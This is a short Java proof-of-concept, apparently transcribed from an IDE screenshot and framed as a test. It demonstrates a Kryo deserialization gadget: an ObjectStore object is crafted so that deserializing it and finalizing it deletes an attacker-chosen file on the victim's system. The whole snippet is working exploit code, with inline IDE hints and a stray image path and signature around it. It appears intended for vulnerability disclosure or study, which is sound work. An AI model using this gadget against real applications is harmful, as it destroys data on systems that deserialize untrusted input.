 String targetFile = "D:\\111.txt";
FileUtils.write(new File(targetFile), data: "this fill will be deleted by ObjectStore#finalize()");
/*
* Confirm the file was written successfully.
*/
Assert.assertTrue(new File(targetFile).exists());
/*
* Create our malicious object that will delete the target file when
* finalized.
*/
Kryo kryo = new Kryo();
kryo.setRegistrationRequired(false);
ObjectStore store = new ObjectStore();
HashMap map = new HashMap();
map.put("can be anything", targetFile); // put the target file as a value in the map
FieldHelper storeHelper = new FieldHelper(store, ObjectStore.class);
storeHelper.setValueByName( fieldName: "imagesOnDiskAsBytes", map);
//kryo.register(ObjectStore.class,13);
Output out = new Output(new ByteArrayOutputStream());
kryo.writeObject(out, store);
System.out.println(out);
/*
* Rebuild the malicious object as the victim app would.
*/
Input in = new Input(out.toBytes());
ObjectStore rebuiltStore = kryo.readObject(in, ObjectStore.class);
callFinalize(rebuiltStore);
卓文见识